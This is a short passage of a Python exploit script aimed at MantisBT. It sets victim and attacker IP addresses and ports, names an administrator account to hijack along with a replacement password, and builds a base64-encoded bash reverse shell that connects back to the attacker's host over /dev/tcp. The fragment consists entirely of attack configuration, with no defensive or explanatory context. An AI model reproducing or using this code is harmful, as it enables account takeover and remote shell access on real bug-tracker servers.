 51
52
53 class exploit():
54     def __init__(self):
55         self.s = requests.Session()
56         self.headers = dict() # Initialize the headers dictionary
57         self.RHOST = "192.168.149.84" # Victim IP
58         self.RPORT = "80" # Victim port
59         self.LHOST = "192.168.49.149" # Attacker IP
60         self.LPORT = "4444" # Attacker Port
61         self.verify_user_id = "1" # User id for the target account
62         self.realname = "administrator" # Username to hijack
63         self.passwd = "password" # New password after account hijack
64         self.mantisLoc = "/mantisbt" # Location of mantis in URL
65         self.ReverseShell = "echo " + b64encode("bash -i >& /dev/tcp/" + self.LHOST + "/" + self.LPORT + " 0>&1")
66
67